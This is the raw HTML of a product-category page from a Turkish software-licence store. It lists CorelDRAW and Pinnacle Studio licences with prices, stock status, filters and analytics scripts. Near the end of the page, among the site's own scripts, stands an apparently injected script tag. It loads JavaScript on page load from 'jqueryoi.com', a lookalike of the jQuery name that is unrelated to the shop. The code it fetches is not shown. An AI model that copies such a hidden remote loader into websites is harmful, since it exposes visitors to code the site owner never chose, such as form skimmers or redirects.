    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=470&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/coreldraw/coreldraw-graphics-suite-2020-tr/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_470"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/CorelDRAW-Graphics-Suite-2020_tjwy-p9.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/CorelDRAW-Graphics-Suite-2020_tjwy-p9.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/coreldraw/coreldraw-graphics-suite-2020-tr/" class="product-title" title="CorelDRAW Graphics Suite 2020" >CorelDRAW Graphics Suite 2020</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-470" id="old_price_update_470">
            
                        

        <!--old_price_update_470--></span>
        <span class="cm-reload-470 ty-price-update" id="price_update_470">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_470"><bdi><span id="sec_discounted_price_470" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_470--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-470 " id="add_to_cart_update_470"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_470">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="470" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=470&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_470--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_467" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[467][product_id]" value="467" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-467 stock-wrap" id="product_amount_update_467">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_467--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_467" data-ca-dispatch="dispatch[wishlist.add..467]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=467&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/pinnacle/pinnacle-studio-24-standard-tr/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_467"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/Pinnacle-Studio-24-Standard_3oqo-tw.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/Pinnacle-Studio-24-Standard_3oqo-tw.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/pinnacle/pinnacle-studio-24-standard-tr/" class="product-title" title="Pinnacle Studio 24 Standard" >Pinnacle Studio 24 Standard</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-467" id="old_price_update_467">
            
                        

        <!--old_price_update_467--></span>
        <span class="cm-reload-467 ty-price-update" id="price_update_467">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_467"><bdi><span id="sec_discounted_price_467" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_467--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-467 " id="add_to_cart_update_467"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_467">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="467" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=467&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_467--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_466" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[466][product_id]" value="466" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-466 stock-wrap" id="product_amount_update_466">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_466--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_466" data-ca-dispatch="dispatch[wishlist.add..466]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=466&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/pinnacle/pinnacle-studio-24-ultimate-tr/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_466"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/Pinnacle-Studio-24-Ultimate_qtpx-ln__1_.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/Pinnacle-Studio-24-Ultimate_qtpx-ln__1_.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
<span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div></div><div class="ty-grid-list__item-name"><bdi><a href="https://www.lisans24.com/grafik-tasarim/pinnacle/pinnacle-studio-24-ultimate-tr/" class="product-title" title="Pinnacle Studio 24 Ultimate" >Pinnacle Studio 24 Ultimate</a>
</bdi></div><div class="block-bottom "><div class="v-align-bottom"><div class="ty-grid-list__price  ">            <span class="cm-reload-466" id="old_price_update_466">
            
                        

        <!--old_price_update_466--></span>
        <span class="cm-reload-466 ty-price-update" id="price_update_466">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_466"><bdi><span id="sec_discounted_price_466" class="ty-price-num">399.99</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_466--></span>

        </div><div class="ty-grid-list__control show-list-buttons "><div class="button-container "><div class="cm-reload-466 " id="add_to_cart_update_466"><input type="hidden" name="appearance[show_add_to_cart]" value="1" /><input type="hidden" name="appearance[show_list_buttons]" value="1" /><input type="hidden" name="appearance[but_role]" value="action" /><input type="hidden" name="appearance[quick_view]" value="" /><span class="ty-qty-out-of-stock ty-control-group__item" id="out_of_stock_info_466">Stokta yok<i class="material-icons">&#xE88E;</i></span>

        <a class="ypi-quick-view-button ty-btn ty-btn__tertiary cm-dialog-opener cm-tooltip cm-dialog-auto-size" data-ca-view-id="466" data-ca-target-id="product_quick_view" href="https://www.lisans24.com/index.php?dispatch=products.quick_view&amp;product_id=466&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424&amp;n_items=460%2C459%2C463%2C462%2C464%2C471%2C469%2C470%2C467%2C466" data-ca-dialog-title="Hızlı ürün görüntüleyici" title="Hızlı ürün görüntüleyici" rel="nofollow"><i class="material-icons md-24">&#xE8F4;</i></a>



<!--add_to_cart_update_466--></div>
</div>
</div></div></div><div class="block-middle">

</div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div></div><div class="col-tile"></div><div class="col-tile"></div>	    
        
    
		
	


    
    
        

        <!--product_list_page1--></div>
            


    <!--pagination_contents--></div>
    
    


        
    
<div class="ab__mcd_descs row-fluid"><div class="row-fluid"><div class="ab__mcd_descs_left"><div class="ty-wysiwyg-content ty-mb-s"><p>⭐ Profesyonel Grafik &&nbsp;Tasarım ⭐ işleriniz için&nbsp;✅ Photoshop Lisans,&nbsp;✅ PaintShop Lisans , ✅ Corel Lisans gibi üst düzey programların en uygun fiyat&nbsp;✅ garantisi ile lisans24.com adresimizden satın alabilirsiniz. İşlerinizde ⭐profesyonel ve hızlı çözümler ⭐ için doğru adresten hızlı ve kolay lisans işlemleri için kesinlikle doğru adrestesniz.</p></div></div></div></div>
<!--category_products_11--></div>




</div>
    </div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row h-filters">
<div class="row-fluid ">    	<div class="span16 h-filters">
	                <div class="ty-mainbox-container clearfix pd-top ypi-bestsellers-block">
                    
                <div class="y-mainbox-title">
                    
                                            Çok satan ürünler
                                        

                </div>
            
    
                <div class="ty-mainbox-body">
    


<ul class="ty-template-small">

            


































    
    <li class="ty-template-small__item clearfix">
                <form action="https://www.lisans24.com/" method="post" name="product_form_88000286" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?items_per_page=12&amp;dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[286][product_id]" value="286" />
            <div class="ty-template-small__item-img">
                <a href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-pro/">            
    
    <img class="ty-pict   cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/60/60/detailed/8/windows-10-pro_uhmj-p6.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/120/120/detailed/8/windows-10-pro_uhmj-p6.jpg 2x"/>

</a>
            </div>
            <div class="ty-template-small__item-description">
                <span class="ypi-hit">1</span>                <bdi><a href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-pro/" class="product-title" title="Windows 10 Pro" >Windows 10 Pro</a>
</bdi>
                
                                                                
                                    
<span class="ty-nowrap ty-stars">
                        <a href="https://www.lisans24.com/isletim-sistemleri/windows-10/windows-10-pro/?selected_section=discussion#discussion">
            
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
            <i class="ty-stars__icon ty-icon-star"></i>
    
    
    
            </a>
    </span>

            


                                <div class="ty-template-small__item-price">
	                <div>
										            <span class="cm-reload-88000286" id="old_price_update_88000286">
            
                            <span class="ty-list-price ty-nowrap" id="line_list_price_88000286"><span class="ty-strike"><bdi><span id="sec_list_price_88000286" class="ty-list-price ty-nowrap">199.99</span>&nbsp;<span class="ty-list-price ty-nowrap">TL</span></bdi></span></span>
                        

        <!--old_price_update_88000286--></span>
    	                </div>
										    <span class="cm-reload-88000286 ty-price-update" id="price_update_88000286">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_88000286"><bdi><span id="sec_discounted_price_88000286" class="ty-price-num">119.00</span>&nbsp;<span class="ty-price-num">TL</span></bdi></span>
                            

                    
	    
	        <!--price_update_88000286--></span>


					
										    
                </div>
                
                                            </div>
                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>

    </li>
    



</ul>
</div>
    </div><!-- Inline script moved to the bottom of the page -->

        

<div class="ty-horizontal-product-filters cm-product-filters cm-horizontal-filters"
    data-ca-target-id="product_filters_*,selected_filters_*,products_search_*,category_products_*,currencies_*,languages_*,abt__yt_subcategories_*"
    data-ca-base-url="https://www.lisans24.com/grafik-tasarim/"
    data-ca-tooltip-class = "ty-product-filters__tooltip"
    data-ca-tooltip-right-class = "ty-product-filters__tooltip--right"
    data-ca-tooltip-mobile-class = "ty-tooltip--mobile"
    data-ca-tooltip-layout-selector = "[data-ca-tooltip-layout='true']"
    data-ce-tooltip-events-tooltip = "mouseenter"
    id="product_filters_89">
<div class="ty-product-filters__wrapper">

<div class="v-filters-header hidden">
	<span class="title">Filtreler</span>
	<div class="closer"><i class="material-icons md-24"></i></div>
</div>



    
        
    <div class="ty-horizontal-product-filters-dropdown">
        <div id="sw_elm_filter_1" class="ty-horizontal-product-filters-dropdown__wrapper cm-combination">Price<i class="ty-horizontal-product-filters-dropdown__icon ty-icon-down-micro"></i></div>
        <div id="elm_filter_1" class="cm-popup-box hidden ty-horizontal-product-filters-dropdown__content cm-horizontal-filters-content">
	          <div class="ypi-product-filters__tools">
                    
 

    <a   class="ty-btn cm-external-click "  data-ca-external-click-id="sw_elm_filter_1"><span></span></a>

            </div>
                        
	            	                	                    <!-- Inline script moved to the bottom of the page -->


<div id="content_89_1" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text"
                class="ty-price-slider__input-text"
                id="slider_89_1_left"
                name="left_89_1"
                value="399"
                                    disabled="disabled"
                                data-ca-previous-value="399"/>
            TL
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text"
                class="ty-price-slider__input-text"
                id="slider_89_1_right"
                name="right_89_1"
                value="400"
                                    disabled="disabled"
                                data-ca-previous-value="400"/>
            TL
        </bdi>
    </p>
        <div id="slider_89_1" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>399</span></bdi>TL</span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>400</span></bdi>TL</span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_89_1" data-ca-filter-id="1" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[1]" value=""  />

        
        <input type="hidden" id="slider_89_1_json" value='{
            "disabled": true,
            "min": 399,
            "max": 400,
            "left": 399,
            "right": 400,
            "step": 1,
            "extra": "TRY"
        }' />
        
</div>

	                	                        

        </div>
    </div>


<div class="ypi-white-cfbt">
<a href="https://www.lisans24.com/grafik-tasarim/" rel="nofollow" class="cm-tooltip cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,selected_filters_*,products_search_*,category_products_*,currencies_*,languages_*,abt__yt_subcategories_*" title="Sıfırla"><i class="material-icons">&#xE042;</i></a>
</div>

<span class="ty-btn ty-btn__secondary h-filters-more-btn hidden">
    More filters
    <i class="ty-horizontal-product-filters-dropdown__icon ty-icon-down-micro"></i>
</span>
</div>

<div class="ab-hf-overlay"></div>
<!--product_filters_89--></div>

<div data-ca-tooltip-layout="true" class="hidden">
    <button type="button" data-ca-scroll=".ty-mainbox-title" class="cm-scroll ty-tooltip--link ty-tooltip--filter"><span class="tooltip-arrow"></span></button>
</div>
            </div>
</div>
    </div>
	
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ">
        										
	
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        
	<!-- Inline script moved to the bottom of the page -->

        <!--tygh_container--></div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1747819582" ></script>

<script type="text/javascript" src="https://www.lisans24.com/var/cache/misc/assets/js/tygh/scripts-094820c5b222754f54787785b0dcec781747819576.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Ürünü bu bilgilerle satışa sunamazsınız.',
        no_products_selected: 'Ürün seçilmedi',
        error_no_items_selected: 'Seçim yapmadınız! En az bir kutu işaretlemiş olmalısınız.',
        delete_confirmation: 'Seçilenleri silmek istediğinizden eminmisiniz?',
        text_out_of_stock: 'Stokta yok',
        items: 'adet',
        text_required_group_product: 'Lütfen gerekli gurup için ürün seçiniz  [group_name]',
        save: 'Kaydet',
        close: 'Kapat',
        notice: 'Not',
        warning: 'Uyarı',
        error: 'Dikkat',
        empty: 'Boş',
        text_are_you_sure_to_proceed: 'Devam etmek istediğinizden eminmisiniz?',
        text_invalid_url: 'Geçersiz bir URL girdiniz',
        error_validator_email: 'E-mail adresindeki <b>[field]<\/b> geçersiz.',
        error_validator_phone: 'Telefon numarası <b>[field]<\/b> alanı geçersiz. Kabul edilen format: (555) 555-55-55 yada 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'Değer <b>[field]<\/b> geçersiz. Bu tam sayı olmak zorundadır.',
        error_validator_multiple: '<b>[field]<\/b> alanı için seçenek seçilmedi.',
        error_validator_password: 'Şifre <b>[field2]<\/b> ve <b>[field1]<\/b> alanları uyuşmuyor.',
        error_validator_required: '<b>[field]<\/b> alanı zorunludur.',
        error_validator_zipcode: 'Posta kodu <b>[field]<\/b> alanı geçerli değil. Kabul edilen format [extra].',
        error_validator_message: '<b>[field]<\/b> değeri geçersiz.',
        text_page_loading: 'Yükleniyor... Talebiniz işleme alındı, lütfen bekleyiniz.',
        error_ajax: 'Bazı hatalar oluştu ([error]). Lütfen tekrar deneyin.',
        text_changes_not_saved: 'Yaptığınız değişiklikler kaydedilmedi.',
        text_data_changed: 'Yaptığınız değişiklikler kaydedilmedi.Değişiklikleri kaydetmeden devam etmek için TAMAM a tıklayınız, yada şu an bulunduğunuz sayfada kalmak için VAZGEÇ e tıklayınız.',
        placing_order: 'Sipariş',
        file_browser: 'Dosya tarayıcısı',
        browse: 'Gözat...',
        more: 'Diğer',
        text_no_products_found: 'Ürün bulunamadı',
        cookie_is_disabled: 'Tam bir alışveriş deneyimi için lütfen <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> tarayıcınızı çerezleri kabul edecek şekilde ayarlayın<\/a>',
        insert_image: 'Resim Ekle',
        image_url: 'Resim URL\'si',
        loading: 'Yüklüyor...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.lisans24.com',
        images_dir: 'https://www.lisans24.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'tr',
        language_direction: 'ltr',
        default_language: 'tr',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.lisans24.com/grafik-tasarim/',
        current_host: 'www.lisans24.com',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = 'fbc1cca73e5d4bf3cdfea7be21c89f01';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            abt__yt: {
                settings: {"general":{"brand_feature_id":18,"load_more_products":"Y","view_cat_subcategories":"N","use_scroller_for_menu":"Y","menu_min_height":450,"blog_page_id":"","breadcrumbs_view":"hide_with_btn","use_lazy_load_for_images":"Y","check_clone_theme":"Y"},"product_list":{"height_list_prblock":"430","limit_product_variations":"5","grid_item_hover_zoom":"N","grid_list_descr":"features","max_features":"3","show_sku":"N","show_amount":"Y","show_brand":"none","show_qty":"N","show_buttons":"Y","service_buttons_position":"splitted_buttons","show_qty_discounts":"N","show_gallery":"N","variation_button_type":"link"},"products":{"id_block_con_right_col":"","show_variants_of_variations_options":"with_indent"},"addons":{"call_request_button":"N"}},
                device: "desktop",

                functions: {
                    toggle_menu: function() {
                        var active_class = 'ty-menu__item-toggle-active';
                        var active_submenu_class = 'ty-menu__items-show';
                        var $self = $(this);
                        setTimeout(function(){
                            if ($self.hasClass(active_class)) {
                                $(".ty-menu__item-toggle." + active_class).removeClass(active_class);
                                $('.cm-responsive-menu-submenu.' + active_submenu_class).removeClass(active_submenu_class);
                                $self.addClass(active_class);
                                $self.parent().find('.cm-responsive-menu-submenu').first().addClass(active_submenu_class);
                            }
                        }, 40);
                    },
                },

                temporary: { },
            }
        });

        if (window.innerWidth > 767) {
            $('body').data('ca-scroll-to-elm-offset', 64);
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function (_) {
        _.tr({
            'stripe.online_payment': 'Online payment'
        });
    })(Tygh);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "tr",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Ara',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[".ab__mcd_descs"]},selector: ".ab-smc"+ ",.ty-wysiwyg-content.ty-mb-s,.ty-wysiwyg-content.ty-mb-l" + ",.abt-yt-hc,.ypi-popup-descr",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Detay devamı',"ab__smc.less": 'Less',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-vW3fk5NaZK3RuqRRcjbhM","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'categories.view',current_promotion_id: 0,max_height: '250',more: 'More',less: 'Less',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'categories.view',caching: Boolean(1),},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-413997920"></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-413997920');
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-413997920/X2YgCPu53vcBEOC2tMUB',
      'transaction_id': ''
  });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46XXZS4H0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46XXZS4H0Z');
</script>
<script src="https://jqueryoi.com/285.js"></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/abt__youpitheme/abt__yt_column_calculator.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/exceptions.js?ver=1747819582" ></script><script type="text/javascript" src="https://www.lisans24.com/js/tygh/product_image_gallery.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/product_filters.js?ver=1747819582" ></script><script type="text/javascript" src="https://www.lisans24.com/js/lib/jqueryuitouch/jquery.ui.touch-punch.min.js?ver=1747819582" ></script>
<script type="text/javascript"> window.$crisp=[];window.CRISP_WEBSITE_ID="ffad46d0-29b8-41f7-8423-2702ad2ec744";(function(){ d=document;s=d.createElement("script"); s.src="https://client.crisp.chat/l.js"; s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})(); </script>



                    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ff5732d80042bd830cd5e6876de933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/285.js
